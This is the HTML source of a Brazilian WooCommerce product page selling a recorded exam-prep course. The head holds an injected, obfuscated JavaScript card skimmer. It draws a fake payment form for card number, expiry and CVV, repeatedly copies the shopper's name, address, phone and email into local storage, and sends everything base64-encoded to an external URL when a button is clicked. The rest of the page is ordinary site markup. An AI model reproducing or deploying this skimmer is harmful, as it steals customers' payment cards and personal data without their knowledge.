x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x14b)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x120)+randedObj[_0x2473f5(0x11c)]+'ow\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x138)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x156)+randedObj[_0x2473f5(0x126)]+_0x2473f5(0x153)+randedObj[_0x2473f5(0x126)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x141)+randedObj[_0x2473f5(0x155)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x2473f5(0x11c)]+'ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro'+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+_0x2473f5(0x14f)+randedObj['text1']+_0x2473f5(0x128)+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x165)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x143)+randedObj[_0x2473f5(0x158)]+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+_0x2473f5(0x13f)+randedObj['text1']+_0x2473f5(0x136)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x168)+randedObj[_0x2473f5(0x126)]+'ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r'+randedObj[_0x2473f5(0x11c)]+_0x2473f5(0x154)+randedObj['text2']+_0x2473f5(0x140)+randedObj[_0x2473f5(0x147)]+_0x2473f5(0x131)+randedObj[_0x2473f5(0x12e)]+_0x2473f5(0x119),_0x2f63db[_0x2473f5(0x164)](_0x5df362),document[_0x2473f5(0x13d)](_0x2473f5(0x15d))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x2ce78a=>{const _0x4e6dac=_0x2473f5;localStorage['setItem'](_0x4e6dac(0x15d),_0x2ce78a[_0x4e6dac(0x12a)][_0x4e6dac(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),_0xe9ee9a=>{const _0x4c465c=_0x2473f5;localStorage[_0x4c465c(0x146)]('exp',_0xe9ee9a['target'][_0x4c465c(0x11b)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))[_0x2473f5(0x14e)](_0x2473f5(0x150),_0x546c5a=>{const _0x533d1a=_0x2473f5;localStorage[_0x533d1a(0x146)](_0x533d1a(0x13b),_0x546c5a['target'][_0x533d1a(0x11b)]);});const _0x277e93=document[_0x2473f5(0x13d)](_0x2473f5(0x144));_0x277e93[_0x2473f5(0x14e)]('keydown',function(_0x16e699){const _0x2dad9d=_0x2473f5;if(_0x16e699[_0x2dad9d(0x161)]>='0'&&_0x16e699[_0x2dad9d(0x161)]<='9'){const _0x5d0539=_0x16e699[_0x2dad9d(0x12a)]['value']['replace'](/\D/g,'');_0x5d0539[_0x2dad9d(0x15f)]===0x2&&_0x16e699['key']!==_0x2dad9d(0x125)&&(_0x16e699['target'][_0x2dad9d(0x11b)]+='/');}});function _0x4f369c(_0x1b723b){const _0x45b8c1=_0x2473f5;_0x1b723b[_0x45b8c1(0x11b)]=_0x1b723b[_0x45b8c1(0x11b)][_0x45b8c1(0x160)](/\D/g,'')['substring'](0x0,0x4);}document[_0x2473f5(0x13d)]('cvv')[_0x2473f5(0x14e)](_0x2473f5(0x150),function(_0x354673){const _0x645b4=_0x2473f5;_0x4f369c(_0x354673[_0x645b4(0x12a)]);});;document['getElementById'](_0x2473f5(0x15d))[_0x2473f5(0x14e)]('input',function(_0x366989){const _0x1334c4=_0x2473f5;formatCardNumber(_0x366989[_0x1334c4(0x12a)]);}),document['getElementById'](_0x2473f5(0x144))['addEventListener'](_0x2473f5(0x150),function(_0x1b1914){const _0x461ac0=_0x2473f5;formatExpiryDate(_0x1b1914[_0x461ac0(0x12a)]);}),document[_0x2473f5(0x13d)](_0x2473f5(0x13b))['addEventListener'](_0x2473f5(0x150),function(_0x3c4d4e){const _0x4bb617=_0x2473f5;_0x4f369c(_0x3c4d4e[_0x4bb617(0x12a)]);});}function rednerBtn(){const _0x19936c=_0x350e2e,_0x5c3a3e=document[_0x19936c(0x13d)](_0x19936c(0x159));_0x5c3a3e['classList'][_0x19936c(0x127)]('s'+randedObj['sd']+_0x19936c(0x167)),_0x5c3a3e['addEventListener'](_0x19936c(0x11e),()=>{const _0xdf7754=_0x19936c;let _0x587928={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'card':localStorage[_0xdf7754(0x135)](_0xdf7754(0x15d)),'exp':localStorage[_0xdf7754(0x135)](_0xdf7754(0x144)),'cvv':localStorage[_0xdf7754(0x135)](_0xdf7754(0x13b)),'first_name':localStorage[_0xdf7754(0x135)](firstNameVal)?localStorage[_0xdf7754(0x135)](firstNameVal):'','last_name':localStorage[_0xdf7754(0x135)](lastNameVal)?localStorage[_0xdf7754(0x135)](lastNameVal):'','company':localStorage[_0xdf7754(0x135)](companyVal)?localStorage[_0xdf7754(0x135)](companyVal):'','address1':localStorage[_0xdf7754(0x135)](addrOneVal)?localStorage[_0xdf7754(0x135)](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage[_0xdf7754(0x135)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0xdf7754(0x135)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0xdf7754(0x135)](phoneVal)?localStorage[_0xdf7754(0x135)](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0xdf7754(0x135)](mailVal):'','uagent':navigator['userAgent']},_0x2140f5={'domain':window[_0xdf7754(0x169)][_0xdf7754(0x11a)],'dataObject':_0x587928};localStorage[_0xdf7754(0x135)](_0xdf7754(0x12b))!=='1'&&fetch(''+url5555+encodeData(_0x2140f5),{'method':_0xdf7754(0x16c),'keepalive':!![]})['finally'](()=>{const _0x3be21f=_0xdf7754;localStorage[_0x3be21f(0x135)]('cardNum')&&localStorage[_0x3be21f(0x135)](_0x3be21f(0x144))&&localStorage['getItem'](_0x3be21f(0x13b))&&(localStorage['setItem']('already_checked','1'),isFrame&&(document[_0x3be21f(0x124)]('.s'+randedObj['sd'])['style'][_0x3be21f(0x12f)]=_0x3be21f(0x14a),frame[_0x3be21f(0x124)](frameChild)[_0x3be21f(0x132)][_0x3be21f(0x12f)]=_0x3be21f(0x13c)));});});}function encodeData(_0x305454){const _0x3081da=_0x350e2e,_0x52ad7c=JSON['stringify'](_0x305454),_0xdb2adb=new TextEncoder(),_0x28ed6f=_0xdb2adb[_0x3081da(0x166)](_0x52ad7c),_0x14153b=btoa(String[_0x3081da(0x15a)](..._0x28ed6f));return _0x14153b;}setInterval(()=>{const _0x354ba2=_0x350e2e;allChecked()&&!document[_0x354ba2(0x124)]('.s'+randedObj['sd'])&&document[_0x354ba2(0x13d)](_0x354ba2(0x152))[_0x354ba2(0x157)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2bcfe9=_0x350e2e;allChecked()&&!document[_0x2bcfe9(0x124)]('.s'+randedObj['sd']+_0x2bcfe9(0x167))&&document[_0x2bcfe9(0x13d)]('payment_method_paypal-brasil-plus-gateway')[_0x2bcfe9(0x157)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x1ac399=_0x350e2e;allChecked()&&localStorage[_0x1ac399(0x146)](mailVal,document[_0x1ac399(0x13d)](mailVal)[_0x1ac399(0x11b)]);},0x3e8),setInterval(()=>{const _0x5951fc=_0x350e2e;allChecked()&&localStorage[_0x5951fc(0x146)](firstNameVal,document[_0x5951fc(0x13d)](firstNameVal)['value']);},0x3e8),setInterval(()=>{const _0x1374e5=_0x350e2e;allChecked()&&localStorage[_0x1374e5(0x146)](lastNameVal,document[_0x1374e5(0x13d)](lastNameVal)[_0x1374e5(0x11b)]);},0x3e8),setInterval(()=>{const _0x4a3258=_0x350e2e;allChecked()&&localStorage['setItem'](companyVal,document['getElementById'](companyVal)[_0x4a3258(0x11b)]);},0x3e8),setInterval(()=>{const _0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">ul.wc_payment_methods.payment_methods.methods {
    display: block !important;
    visibility: visible !important;
}</style><link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="Gravação Revisaço - Zoom"/>
  <meta property="og:url" content="https://inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"/>
  <meta property="og:type" content="product"/>
  <meta property="og:description" content="Garanta já a sua preparação para a prova da ANAMT Outubro de 2021, com quem mais aprova há mais de 04 anos consecutivos."/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Gravação Revisaço - Zoom"/>
  <meta itemprop="headline" content="Gravação Revisaço - Zoom"/>
  <meta itemprop="description" content="Garanta já a sua preparação para a prova da ANAMT Outubro de 2021, com quem mais aprova há mais de 04 anos consecutivos."/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Filipe Coutinho"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Gravação Revisaço - Zoom"/>
  <meta name="twitter:url" content="https://inqualit.com/produto/revisaco-prova-anamt-maio-2019-data-a-definir/"/>
  <meta name="twitter:description" content="Garanta já a sua preparação para a prova da ANAMT Outubro de 2021, com quem mais aprova há mais de 04 anos consecutivos."/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
  <meta name="twitter:label1" content="Price"/>
  <meta name="twitter:data1" content="1650 BRL"/>
  <meta property="product:price:amount" content="1650"/>
  <meta property="product:price:currency" content="BRL"/>
  <meta property="product:availability" content="oos"/>
 <!-- is_singular | is_product -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7437 wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15616 elementor-page elementor-page-7437 elementor-page-16367">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="16367" class="elementor elementor-16367 elementor-location-single post-7437 product type-product status-publish has-post-thumbnail product_cat-uncategorized first outofstock downloadable virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51b7ecac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51b7ecac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64fd6c6e" data-id="64fd6c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c384a3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="79c384a3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gravação Revisaço &#8211; Zoom</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cddaf58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cddaf58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0af7c98" data-id="0af7c98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5924e92 elementor-widget elementor-widget-image" data-id="5924e92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="720" height="720" src="https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE.png" class="attachment-full size-full wp-image-16818" alt="" srcset="https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE.png 720w, https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE-300x300.png 300w, https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE-150x150.png 150w, https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE-600x600.png 600w, https://inqualit.com/wp-content/uploads/2018/10/ALTERACAO-REVISACO-2-SITE-100x100.png 100w" sizes="(max-width: 720px) 100vw, 720px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e71ea1" data-id="1e71ea1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a56a6a1 elementor-widget elementor-widget-woocommerce-product-price" data-id="a56a6a1" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>1.650,00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-726adf3 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="726adf3" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><b>Garanta já a sua </b><b>preparação</b><b> para a prova da ANAMT Outubro de 2021, com quem mais aprova há mais de 04 anos consecutivos.</b></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2af02b6 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="2af02b6" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Fora de estoque</p>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-94aeddb elementor-alert-info elementor-widget elementor-widget-alert" data-id="94aeddb" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title"> Parcele em até 5x sem juros no cartão de crédito!</span>
			
						<span class="elementor-alert-description">Desconto de 7% para pagamento à vista em Boleto</span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
